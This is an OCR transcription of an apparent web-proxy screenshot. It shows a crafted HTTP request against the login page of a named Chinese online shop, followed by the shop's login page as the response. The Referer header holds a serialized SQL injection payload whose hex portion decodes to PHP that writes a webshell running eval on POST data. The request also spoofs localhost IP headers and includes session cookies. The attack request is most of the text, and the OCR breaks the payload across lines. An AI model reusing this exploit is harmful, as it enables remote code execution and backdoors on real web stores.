 请求
retty Raw \n Actions
GET /user.php?act=login HTTP/1.1
Host: sitianjz.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ECS_ID=ba6704f3f9fcefb4f1788a2a92b1e26a6eae7033;
ECS[visit_times]=1; ecsid=1d15e68353562066252340a3b9215fe90c52e422
; PHPSESSID=ucqviu126unbojvob9i6tfc0r2; ECSCP_ID=
63df7cee01eca34f3bcd84fb10be636b6af383eb; CL_ECSCP_ID=
0000514686544542502c39aff85b57a11d03d54e
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union
select
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b6173736572742862617365363
45f6465636f646528275a6d6c735a56397764585266593239756447567564484d6
f4a336f75634768774a79776e504439776148416752585a686243676b583142505
53152624f5455794e3130704f79412f506963702729293b2f2f7d787878,10--
-";s:2:"id";s:3:"'/*";}
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
响应
Pretty Raw Render \n Actions
Hi, 请 登录 / 注册
司天商城
首页 客厅灯 卧室灯 壁灯 餐厅灯
当前位置: 首页 > 用户中心
用户登录 用户注册
用户名
密码
请保存我这次的登录信息。